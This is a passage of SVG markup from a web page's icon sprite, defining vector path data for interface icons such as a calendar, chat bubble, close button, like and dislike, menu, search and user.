              <path d="M8.129 0.511l-1.055 1.048c-0.33 0.33-0.511 0.769-0.511 1.238s0.182 0.908 0.511 1.238l11.958 11.957-11.971 11.971c-0.33 0.329-0.511 0.769-0.511 1.238s0.181 0.909 0.511 1.238l1.049 1.048c0.682 0.683 1.793 0.683 2.475 0l14.304-14.253c0.329-0.329 0.561-0.768 0.561-1.241v-0.005c0-0.469-0.232-0.908-0.561-1.237l-14.265-14.24c-0.329-0.33-0.782-0.511-1.25-0.511s-0.915 0.182-1.244 0.511z"></path>
          </symbol>
          <symbol id="icon-calendar" viewBox="0 0 32 32">
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M4.406 32h23.188c1.754 0 3.175-1.422 3.175-3.175v-21.957c0-1.754-1.422-3.175-3.175-3.175h-1.748v1.846c0 1.36-1.102 2.462-2.462 2.462s-2.462-1.102-2.462-2.462v-1.846h-9.846v1.846c0 1.36-1.102 2.462-2.461 2.462s-2.462-1.102-2.462-2.462v-1.846h-1.748c-1.754 0-3.175 1.422-3.175 3.175v21.957c0 1.754 1.422 3.175 3.175 3.175v0zM22.462 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM15.692 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM8.923 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538z"></path>
              <path d="M4.406 32h23.188c1.754 0 3.175-1.422 3.175-3.175v-21.957c0-1.754-1.422-3.175-3.175-3.175h-1.748v1.846c0 1.36-1.102 2.462-2.462 2.462s-2.462-1.102-2.462-2.462v-1.846h-9.846v1.846c0 1.36-1.102 2.462-2.461 2.462s-2.462-1.102-2.462-2.462v-1.846h-1.748c-1.754 0-3.175 1.422-3.175 3.175v21.957c0 1.754 1.422 3.175 3.175 3.175v0zM22.462 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM15.692 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM8.923 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538z"></path>
          </symbol>
          <symbol id="icon-categories" viewBox="0 0 32 32">
              <path d="M2.667 14.4c-1.473 0-2.667-1.194-2.667-2.667v-9.067c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067zM0 20.267c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067c-1.473 0-2.667-1.194-2.667-2.667v-9.067zM20.267 0c-1.473 0-2.667 1.194-2.667 2.667v9.067c0 1.473 1.194 2.667 2.667 2.667h9.067c1.473 0 2.667-1.194 2.667-2.667v-9.067c0-1.473-1.194-2.667-2.667-2.667h-9.067zM20.267 32c-1.473 0-2.667-1.194-2.667-2.667v-9.067c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067z"></path>
          </symbol>
          <symbol id="icon-chat" viewBox="0 0 32 32">
              <path d="M24.727 0h-17.454c-1.928 0.002-3.777 0.769-5.14 2.133s-2.13 3.212-2.133 5.14v11.636c0.002 1.676 0.582 3.3 1.642 4.598s2.535 2.192 4.176 2.529v4.509c-0 0.263 0.071 0.522 0.207 0.748s0.329 0.411 0.562 0.535c0.232 0.124 0.494 0.183 0.757 0.17s0.518-0.097 0.737-0.243l8.356-5.574h8.291c1.928-0.002 3.777-0.769 5.14-2.133s2.13-3.212 2.133-5.14v-11.636c-0.002-1.928-0.769-3.777-2.133-5.14s-3.212-2.13-5.14-2.133zM21.818 17.454h-11.636c-0.386 0-0.756-0.153-1.029-0.426s-0.426-0.643-0.426-1.029 0.153-0.756 0.426-1.028 0.643-0.426 1.029-0.426h11.636c0.386 0 0.756 0.153 1.028 0.426s0.426 0.643 0.426 1.028c0 0.386-0.153 0.756-0.426 1.029s-0.643 0.426-1.028 0.426zM24.727 11.636h-17.454c-0.386 0-0.756-0.153-1.029-0.426s-0.426-0.643-0.426-1.028c0-0.386 0.153-0.756 0.426-1.028s0.643-0.426 1.029-0.426h17.454c0.386 0 0.756 0.153 1.029 0.426s0.426 0.643 0.426 1.028c0 0.386-0.153 0.756-0.426 1.028s-0.643 0.426-1.029 0.426z"></path>
          </symbol>
          <symbol id="icon-close" viewBox="0 0 32 32">
              <path d="M31.491 29.106l-28.597-28.597c-0.669-0.669-1.746-0.678-2.405-0.019s-0.651 1.736 0.019 2.405l28.597 28.597c0.669 0.669 1.746 0.678 2.405 0.019s0.651-1.736-0.019-2.405z"></path>
              <path d="M29.106 0.508l-28.597 28.597c-0.669 0.669-0.678 1.746-0.019 2.405s1.736 0.651 2.405-0.019l28.597-28.597c0.669-0.669 0.678-1.746 0.019-2.405s-1.736-0.651-2.405 0.019z"></path>
          </symbol>
          <symbol id="icon-dislike" viewBox="0 0 32 32">
              <path d="M2.35 15.655c-0.508-0.465-0.827-1.118-0.827-1.843 0-1.305 1.029-2.383 2.35-2.533-0.508-0.465-0.827-1.118-0.827-1.843 0-1.305 1.029-2.383 2.35-2.533-0.508-0.465-0.827-1.118-0.827-1.843 0-1.407 1.197-2.553 2.667-2.553h8.191c2.184 0 4.341 0.548 6.237 1.586l0.429 0.234v15.249c-1.306 1.334-2.34 2.901-3.030 4.617l-1.952 4.86c-0.281 0.699-0.996 1.169-1.778 1.169h-0.16c-1.1 0-2.105-0.486-2.758-1.332s-0.842-1.909-0.519-2.915l1.531-4.762c0.036-0.112 0.015-0.23-0.058-0.324s-0.185-0.148-0.307-0.148h-10.397c-1.47 0-2.667-1.145-2.667-2.553 0-1.305 1.029-2.383 2.35-2.533zM23.619 19.647v-16.046c0-1.005 0.855-1.823 1.905-1.823h4.571c1.050 0 1.905 0.818 1.905 1.823v16.046c0 1.005-0.854 1.823-1.905 1.823h-4.571c-1.050 0-1.905-0.818-1.905-1.823zM26.286 5.789c0 0.804 0.683 1.459 1.524 1.459s1.524-0.654 1.524-1.459-0.683-1.459-1.524-1.459c-0.84 0-1.524 0.654-1.524 1.459z"></path>
          </symbol>
          <symbol id="icon-edit" viewBox="0 0 32 32">
              <path d="M19 0h-15.333c-2.027 0-3.667 1.64-3.667 3.667v20.666c0 2.027 1.64 3.667 3.667 3.667h9.84l0.293-1.64c0.133-0.747 0.48-1.413 1.013-1.96l7.853-7.84v-12.893c0-2.027-1.64-3.667-3.667-3.667zM5.333 5.333h5.333c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333h-5.333c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333zM12 18.667h-6.667c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333h6.667c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333zM17.333 13.333h-12c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333h12c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333z"></path>
              <path d="M16.704 32c-0.263 0-0.519-0.104-0.707-0.293-0.231-0.231-0.335-0.559-0.277-0.881l0.707-4.006c0.035-0.201 0.133-0.388 0.277-0.533l9.9-9.898c1.216-1.219 2.411-0.889 3.064-0.236l1.649 1.649c0.911 0.909 0.911 2.389 0 3.3l-9.9 9.9c-0.144 0.145-0.331 0.243-0.533 0.277l-4.007 0.707c-0.057 0.011-0.116 0.016-0.173 0.016z"></path>
          </symbol>
          <symbol id="icon-exit" viewBox="0 0 32 32">
              <path d="M31.166 13.842l-3.389-3.389c-0.277-0.269-0.649-0.419-1.035-0.416s-0.756 0.157-1.029 0.431c-0.273 0.273-0.428 0.643-0.43 1.029s0.147 0.758 0.416 1.035l1.823 1.823h-7.044c-0.196-0.006-0.392 0.028-0.575 0.099s-0.35 0.178-0.491 0.315c-0.141 0.137-0.253 0.301-0.33 0.482s-0.116 0.376-0.116 0.572c0 0.197 0.040 0.391 0.116 0.572s0.189 0.345 0.33 0.482c0.141 0.137 0.308 0.244 0.491 0.316s0.379 0.105 0.575 0.099h7.11l-1.823 1.823c-0.136 0.136-0.245 0.298-0.319 0.477s-0.112 0.369-0.112 0.562c0 0.193 0.038 0.384 0.112 0.562s0.182 0.34 0.319 0.477c0.275 0.276 0.649 0.43 1.039 0.43 0.193 0 0.384-0.038 0.562-0.112s0.34-0.182 0.477-0.318l3.323-3.323c0.265-0.265 0.474-0.578 0.618-0.924s0.217-0.716 0.217-1.090c0-0.374-0.074-0.744-0.217-1.090s-0.353-0.66-0.618-0.924v0.001z"></path>
              <path d="M23.050 19.175c-0.374 0.006-0.732 0.151-1.006 0.405s-0.444 0.602-0.477 0.974c-0.054 0.716-0.109 0.956-0.176 1.49-0.098 0.714-0.427 1.376-0.938 1.884-0.509 0.517-1.173 0.854-1.891 0.961l-0.043 0.006c-0.437 0.063-0.844 0.118-1.267 0.168 0.083-1.643 0.135-3.541 0.148-5.426 0.024-3.116-0.062-6.332-0.233-8.407-0.128-1.451-0.559-2.859-1.264-4.133-0.698-1.255-1.606-2.241-2.557-2.763l-0.029-0.016c-0.829-0.454-1.532-0.838-2.745-1.349 0.516-0.017 1.019-0.027 1.688-0.027 3.296 0.013 4.462 0.211 6.083 0.456l0.040 0.006c0.714 0.122 1.37 0.47 1.871 0.993 0.509 0.519 0.841 1.185 0.949 1.903 0.173 1.256 0.313 2.688 0.396 4.755 0.031 0.779 0.687 1.414 1.486 1.433 0.821 0.019 1.472-0.606 1.434-1.388-0.096-2.033-0.256-3.538-0.464-4.897-0.204-1.329-0.883-2.631-1.881-3.671s-2.269-1.762-3.593-1.994l-0.041-0.007c-1.616-0.269-2.888-0.509-6.275-0.527-3.387 0.020-4.578 0.257-6.197 0.524l-0.041 0.007c-1.324 0.231-2.598 0.955-3.598 1.993s-1.677 2.342-1.881 3.671c-0.303 1.957-0.523 5.021-0.546 8.014s0.133 6.053 0.405 8.004c0.121 0.831 0.41 1.629 0.849 2.344 0.122 0.25 0.253 0.5 0.394 0.739 0.729 1.245 1.666 2.254 2.631 2.82l0.029 0.018c1.176 0.687 2.109 1.243 4.54 2.281 2.424 1.025 3.313 1.231 4.446 1.5l0.028 0.007c0.926 0.216 1.801-0.082 2.478-0.822 0.656-0.718 1.099-1.818 1.244-3.1 0.594-0.071 1.125-0.151 1.699-0.24l0.041-0.007c1.35-0.211 2.642-0.908 3.645-1.922s1.667-2.3 1.851-3.625c0.079-0.574 0.14-0.856 0.201-1.593 0.067-0.802-0.592-1.461-1.434-1.444z"></path>
          </symbol>
          <symbol id="icon-eye" viewBox="0 0 32 32">
              <path d="M31.25 13.856c-2.681-3.369-8.5-9.525-15.25-9.525s-12.569 6.156-15.25 9.525c-1 1.256-1 3.031 0 4.287 2.681 3.369 8.5 9.525 15.25 9.525s12.569-6.156 15.25-9.525c1-1.256 1-3.031 0-4.287zM16 21.431c-3 0-5.431-2.431-5.431-5.431s2.431-5.431 5.431-5.431c3 0 5.431 2.431 5.431 5.431s-2.431 5.431-5.431 5.431z"></path>
          </symbol>
          <symbol id="icon-favorite" viewBox="0 0 32 32">
              <path d="M29.383 3.928c-1.655-1.779-3.974-2.791-6.404-2.795-2.432 0.003-4.754 1.015-6.411 2.794l-0.565 0.597-0.565-0.597c-3.289-3.54-8.826-3.744-12.366-0.454-0.157 0.146-0.308 0.297-0.454 0.454-3.489 3.764-3.489 9.58 0 13.344l12.555 13.24c0.434 0.459 1.158 0.478 1.617 0.044 0.015-0.014 0.030-0.029 0.044-0.044l12.551-13.24c3.489-3.763 3.489-9.58-0-13.343z"></path>
          </symbol>
          <symbol id="icon-friends" viewBox="0 0 32 32">
              <path d="M11.32 15.573c3.134-0.741 5.073-3.882 4.333-7.015s-3.882-5.074-7.015-4.333-5.074 3.882-4.333 7.015c0.741 3.134 3.882 5.074 7.015 4.333z"></path>
              <path d="M10.093 28.545c3.164 0 10.093-0.145 10.093-4.766 0-2.57-2.267-4.465-4.342-5.568-1.615-0.859-3.597-1.398-5.751-1.398-5.683 0-10.093 3.746-10.093 6.966 0 1.776 1.306 4.766 10.093 4.766z"></path>
              <path d="M19.616 18.037c1.079 0.982 1.976 2.184 2.451 3.52 0.377 1.062 0.541 2.246 0.298 3.357 0.344 0.011 0.699 0.023 1.066 0.023 7.458 0 8.57-2.601 8.57-4.147 0-3.070-4.17-5.969-8.57-5.969-2.303 0-4.331 0.733-5.82 1.753 0.698 0.403 1.382 0.896 2.006 1.464z"></path>
              <path d="M23.337 13.514c2.773 0 5.029-2.257 5.029-5.029s-2.257-5.029-5.029-5.029c-2.773 0-5.041 2.257-5.041 5.029s2.257 5.029 5.041 5.029z"></path>
          </symbol>
          <symbol id="icon-group" viewBox="0 0 32 32">
              <path d="M10.286 6.857c0-1.516 0.602-2.969 1.674-4.041s2.525-1.674 4.041-1.674c1.516 0 2.969 0.602 4.041 1.674s1.674 2.525 1.674 4.041c0 1.516-0.602 2.969-1.674 4.041s-2.525 1.674-4.041 1.674c-1.515 0-2.969-0.602-4.041-1.674s-1.674-2.525-1.674-4.041zM12.572 14.857c-0.909 0-1.781 0.361-2.424 1.004s-1.004 1.515-1.004 2.424v5.714c0 1.819 0.722 3.563 2.008 4.849s3.030 2.008 4.849 2.008c1.819 0 3.563-0.722 4.849-2.008s2.008-3.030 2.008-4.849v-5.714c0-0.909-0.361-1.781-1.004-2.424s-1.515-1.004-2.424-1.004h-6.857zM6.985 17.074c-0.086 0.398-0.129 0.804-0.128 1.211v5.714c-0 1.223 0.245 2.434 0.721 3.561s1.174 2.147 2.051 2.999l-0.229 0.064c-1.756 0.47-3.627 0.223-5.201-0.686s-2.723-2.406-3.194-4.162l-0.889-3.314c-0.116-0.435-0.146-0.888-0.087-1.335s0.205-0.877 0.43-1.267c0.225-0.39 0.525-0.732 0.882-1.006s0.765-0.475 1.2-0.591l4.443-1.189zM22.368 30.559c0.878-0.852 1.576-1.872 2.052-2.999s0.722-2.338 0.722-3.561v-5.714c-0.001-0.417-0.044-0.821-0.128-1.211l4.441 1.189c0.435 0.116 0.843 0.317 1.201 0.592s0.657 0.616 0.883 1.006c0.225 0.39 0.371 0.821 0.43 1.268s0.029 0.9-0.088 1.336l-0.887 3.312c-0.238 0.889-0.653 1.721-1.219 2.446s-1.273 1.329-2.078 1.776c-0.805 0.446-1.691 0.726-2.606 0.823s-1.843 0.008-2.723-0.26zM0 10.285c0-1.212 0.482-2.375 1.339-3.232s2.020-1.339 3.232-1.339c1.212 0 2.375 0.482 3.232 1.339s1.339 2.020 1.339 3.232c0 1.212-0.482 2.375-1.339 3.232s-2.020 1.339-3.232 1.339c-1.212 0-2.375-0.482-3.232-1.339s-1.339-2.020-1.339-3.232zM22.857 10.285c0-1.212 0.482-2.375 1.339-3.232s2.020-1.339 3.232-1.339c1.212 0 2.375 0.482 3.232 1.339s1.339 2.020 1.339 3.232-0.482 2.375-1.339 3.232c-0.857 0.857-2.020 1.339-3.232 1.339s-2.375-0.482-3.232-1.339-1.339-2.020-1.339-3.232z"></path>
          </symbol>
          <symbol id="icon-image" viewBox="0 0 34 32">
              <path d="M33.577 8.839l-0.003-0.016c-0.702-3.169-3.671-6.032-6.909-6.662-1.787-0.356-6.427-0.759-9.524-0.727-3.097-0.033-7.736 0.37-9.524 0.727-3.237 0.629-6.208 3.493-6.909 6.662l-0.003 0.016c-0.47 2.261-0.7 4.603-0.705 7.162 0.005 2.551 0.235 4.893 0.705 7.158l0.003 0.017c0.702 3.168 3.671 6.032 6.908 6.662 1.786 0.357 6.427 0.76 9.524 0.727 0.119 0.001 0.24 0.002 0.364 0.002 3.086 0 7.44-0.386 9.158-0.729 3.238-0.629 6.208-3.493 6.909-6.662l0.003-0.016c0.47-2.263 0.701-4.605 0.706-7.163-0.004-2.552-0.235-4.893-0.706-7.159l0.001 0.001zM3.196 9.365c0.483-2.164 2.684-4.275 4.91-4.706l0.007-0.001c1.449-0.29 5.971-0.712 9.014-0.678h0.028c3.043-0.034 7.565 0.388 9.014 0.678l0.007 0.001c2.226 0.432 4.427 2.542 4.91 4.707 0.434 2.092 0.646 4.263 0.65 6.632-0.003 1.51-0.090 2.937-0.265 4.313-1.432-1.936-3.028-3.926-4.615-5.703-0.833-0.927-2.070-1.333-3.3-1.338-1.229 0.005-2.466 0.412-3.3 1.338-1.992 2.229-3.997 4.794-5.673 7.166-0.823-1.065-1.695-2.124-2.563-3.096-0.611-0.68-1.519-0.978-2.422-0.982-0.903 0.004-1.811 0.302-2.422 0.982-1.303 1.458-2.613 3.112-3.754 4.686-0.096-0.241-0.174-0.485-0.228-0.73-0.44-2.121-0.646-4.23-0.65-6.632 0.004-2.377 0.217-4.549 0.65-6.637h0.001z"></path>
              <path d="M9.598 14.489c1.64 0 2.97-1.33 2.97-2.97s-1.33-2.97-2.97-2.97c-1.64 0-2.97 1.33-2.97 2.97s1.33 2.97 2.97 2.97z"></path>
          </symbol>
          <symbol id="icon-like" viewBox="0 0 32 32">
              <path d="M29.65 16.345c0.508 0.465 0.826 1.118 0.826 1.843 0 1.305-1.029 2.383-2.35 2.533 0.508 0.465 0.827 1.118 0.827 1.843 0 1.305-1.029 2.383-2.351 2.533 0.508 0.465 0.827 1.119 0.827 1.843 0 1.407-1.197 2.553-2.667 2.553h-8.191c-2.184 0-4.341-0.548-6.237-1.586l-0.429-0.235v-15.249c1.306-1.334 2.341-2.901 3.030-4.617l1.952-4.86c0.281-0.699 0.996-1.169 1.778-1.169h0.16c1.1 0 2.105 0.486 2.758 1.332s0.842 1.909 0.519 2.915l-1.531 4.762c-0.036 0.112-0.015 0.23 0.058 0.324s0.185 0.148 0.307 0.148h10.397c1.47 0 2.667 1.145 2.667 2.553 0 1.305-1.029 2.383-2.35 2.533zM8.381 12.353v16.046c0 1.005-0.854 1.823-1.905 1.823h-4.571c-1.050 0-1.905-0.818-1.905-1.823v-16.046c0-1.005 0.854-1.823 1.905-1.823h4.571c1.050 0 1.905 0.818 1.905 1.823z"></path>
          </symbol>
          <symbol id="icon-menu" viewBox="0 0 32 32">
              <path d="M1.907 3.999h28.186c2.543 0.072 2.543-4.070 0-3.998h-28.186c-2.543-0.072-2.543 4.070 0 3.998z"></path>
              <path d="M30.093 14.001h-28.186c-2.543-0.072-2.543 4.070 0 3.998h28.186c2.543 0.072 2.543-4.070 0-3.998z"></path>
              <path d="M30.093 28h-28.186c-2.543 0-2.543 4 0 4h28.186c2.543 0 2.543-4 0-4z"></path>
          </symbol>
          <symbol id="icon-model" viewBox="0 0 32 32">
              <path d="M2.4 29.441v-15.697c0-17.789 27.2-18.855 27.2 0v15.697c-0.817 0.446-1.613 0.853-2.429 1.221-0.199 0.097-0.398-4.883-0.617-4.806-0.219 0.097-0.458 5.271-0.697 5.369-0.736 0.291-1.453 0.543-2.19 0.775v-5.214c-2.111 2.229-4.859 3.701-7.666 3.701-2.788 0-5.536-1.453-7.646-3.662v5.096c-1.3-0.393-2.571-0.872-3.803-1.434-0.319-0.135-0.658-8.701-0.976-8.856-0.398-0.194-0.776 8.022-1.175 7.809v-0zM13.611 24.11c0.557-0.427 1.772-0.93 2.389-0.736 0.597-0.194 1.812 0.31 2.389 0.736-0.658 2.364-4.122 2.364-4.779 0zM11.46 16.669c0.227 0.002 0.444 0.090 0.604 0.246s0.251 0.367 0.252 0.587v0.949c0 0.446-0.398 0.833-0.856 0.833-0.227-0.002-0.443-0.090-0.604-0.246s-0.251-0.367-0.252-0.587v-0.949c-0.001-0.11 0.021-0.218 0.063-0.32s0.106-0.194 0.185-0.271c0.080-0.077 0.174-0.139 0.279-0.18s0.216-0.063 0.329-0.062zM20.54 16.669c0.113-0.001 0.225 0.020 0.329 0.062s0.199 0.103 0.279 0.181c0.080 0.077 0.143 0.17 0.185 0.271s0.064 0.21 0.063 0.32v0.949c-0.002 0.22-0.092 0.432-0.253 0.587s-0.377 0.244-0.604 0.246c-0.227-0.002-0.443-0.090-0.604-0.246s-0.251-0.367-0.252-0.587v-0.949c-0.001-0.11 0.021-0.218 0.063-0.32s0.106-0.194 0.185-0.271c0.080-0.077 0.174-0.139 0.279-0.18s0.216-0.063 0.329-0.062zM25.936 11.36v3.045c-2.748 0.62-6.272 0.93-9.817 0.93-3.582 0.020-7.168-0.29-9.956-0.93v-3.392c-0.318 1.008-0.498 2.133-0.498 3.372v3.643c0 2.054 0.697 4.089 1.772 5.831 1.752 2.849 4.978 5.582 8.562 5.582s6.81-2.732 8.562-5.561c1.075-1.764 1.772-3.798 1.772-5.852v-3.643c0-1.105-0.139-2.093-0.398-3.022v-0.002z"></path>
          </symbol>
          <symbol id="icon-play" viewBox="0 0 24 32">
              <path d="M22.78 14.166l-18.888-13.73c-0.693-0.502-1.613-0.578-2.373-0.188-0.766 0.387-1.244 1.174-1.244 2.025v27.451c0 0.86 0.478 1.644 1.244 2.031 0.324 0.163 0.678 0.245 1.035 0.245 0.466 0 0.938-0.148 1.338-0.442l18.888-13.718c0.596-0.439 0.944-1.117 0.944-1.837 0.003-0.732-0.354-1.407-0.944-1.837z"></path>
          </symbol>
              <symbol id="icon-search" viewBox="0 0 32 32">
          <path d="M31.389 28.459l-6.102-6.103c1.719-2.327 2.765-5.193 2.765-8.329 0-7.755-6.305-14.027-14.026-14.027-7.754 0-14.025 6.306-14.025 14.027 0 7.756 6.305 14.027 14.025 14.027 3.102 0 6.001-1.045 8.328-2.765l6.102 6.103c0.405 0.405 0.944 0.607 1.483 0.607s1.079-0.202 1.483-0.607c0.775-0.776 0.775-2.124-0.034-2.934zM4.147 14.027c0-5.429 4.417-9.846 9.845-9.846s9.845 4.417 9.845 9.846c0 5.429-4.417 9.846-9.845 9.846-5.428 0.034-9.845-4.384-9.845-9.846z"></path>
          </symbol>
              <symbol id="icon-switcher" viewBox="0 0 32 32">
          <path d="M6.354 25.55c-0.421 0.072-0.767 0.373-0.897 0.781-0.129 0.409-0.022 0.855 0.281 1.158 6.005 6.015 15.754 6.015 21.758 0s6.004-15.781 0-21.796c-0.302-0.303-0.748-0.411-1.156-0.282-0.407 0.131-0.708 0.477-0.78 0.899-0.65 3.837-2.901 8.661-6.73 12.498-3.831 3.836-8.646 6.090-12.477 6.742zM9.037 22.6c2.802-1.15 5.735-2.985 8.245-5.498 2.373-2.377 4.139-5.133 5.295-7.799-3.748-1.754-8.351-1.082-11.443 2.016-3.043 3.048-3.741 7.56-2.096 11.281zM1.143 18.555h3.875c0.631 0 1.143-0.513 1.143-1.145s-0.512-1.145-1.143-1.145h-3.875c-0.631 0-1.143 0.513-1.143 1.145s0.512 1.145 1.143 1.145zM5.091 6.719l2.74 2.744c0.446 0.448 1.17 0.448 1.616 0 0.446-0.447 0.446-1.172 0-1.619l-2.74-2.745c-0.446-0.447-1.171-0.447-1.616 0-0.446 0.448-0.446 1.173 0 1.62zM16.238 1.145v3.881c0 0.632 0.512 1.145 1.143 1.145s1.143-0.513 1.143-1.145v-3.881c0-0.632-0.512-1.145-1.143-1.145s-1.143 0.513-1.143 1.145z"></path>
          </symbol>
          <symbol id="icon-tag" viewBox="0 0 32 32">
              <path d="M14.674 0c1.273 0 2.494 0.506 3.393 1.406l12.335 12.335c1.023 1.023 1.598 2.411 1.598 3.857s-0.575 2.834-1.598 3.857l-8.947 8.947c-1.023 1.023-2.411 1.597-3.857 1.597s-2.834-0.575-3.857-1.597l-12.335-12.335c-0.9-0.9-1.406-2.121-1.406-3.393v-8.275c0-1.697 0.674-3.325 1.874-4.525s2.828-1.874 4.525-1.874h8.275zM8.799 5.6c-0.807-0-1.585 0.305-2.177 0.854s-0.955 1.301-1.015 2.106l-0.008 0.24c0 0.633 0.188 1.252 0.539 1.778s0.851 0.936 1.436 1.178c0.585 0.242 1.228 0.306 1.849 0.182s1.191-0.428 1.638-0.876c0.447-0.447 0.752-1.018 0.876-1.638s0.060-1.264-0.182-1.849c-0.242-0.585-0.652-1.084-1.178-1.436s-1.145-0.539-1.778-0.539z"></path>
          </symbol>
          <symbol id="icon-upload" viewBox="0 0 32 32">
              <path d="M26.254 12.844c-0.416-5.389-4.856-9.644-10.254-9.644-4.617 0-8.581 3.053-9.859 7.507-3.648 1.289-6.141 4.808-6.141 8.784 0 5.133 4.102 9.309 9.143 9.309h14.857c4.411 0 8-3.654 8-8.145 0-3.664-2.366-6.81-5.746-7.81zM21.627 16.446c-0.177 0.434-0.594 0.718-1.056 0.718h-2.286v4.655c0 1.285-1.024 2.327-2.286 2.327s-2.286-1.043-2.286-2.327v-4.655h-2.286c-0.462 0-0.879-0.284-1.056-0.718-0.177-0.435-0.079-0.935 0.248-1.268l4.571-4.655c0.223-0.227 0.515-0.341 0.808-0.341s0.585 0.114 0.808 0.341l4.571 4.655c0.327 0.333 0.425 0.833 0.248 1.268z"></path>
          </symbol>
          <symbol id="icon-user" viewBox="0 0 32 32">
              <path d="M16.002-0c-4.571 0-8.308 3.737-8.308 8.308s3.737 8.308 8.308 8.308c4.572 0 8.308-3.737 8.308-8.308s-3.737-8.308-8.308-8.308z"></path>
              <path d="M30.261 23.256c-0.218-0.544-0.508-1.052-0.834-1.524-1.669-2.467-4.245-4.1-7.147-4.499-0.363-0.036-0.762 0.036-1.052 0.254-1.524 1.125-3.338 1.705-5.225 1.705s-3.701-0.58-5.224-1.705c-0.29-0.218-0.689-0.327-1.052-0.254-2.902 0.399-5.515 2.032-7.147 4.499-0.327 0.472-0.617 1.016-0.834 1.524-0.109 0.218-0.073 0.472 0.036 0.689 0.29 0.508 0.653 1.016 0.98 1.451 0.508 0.689 1.052 1.306 1.669 1.887 0.508 0.508 1.088 0.98 1.669 1.451 2.866 2.141 6.313 3.265 9.868 3.265s7.002-1.125 9.868-3.265c0.58-0.435 1.161-0.943 1.669-1.451 0.58-0.58 1.161-1.197 1.669-1.887 0.363-0.472 0.689-0.943 0.98-1.451 0.181-0.218 0.218-0.472 0.109-0.689z"></path>
          </symbol>
          <symbol id="icon-video-second" viewBox="0 0 32 32">
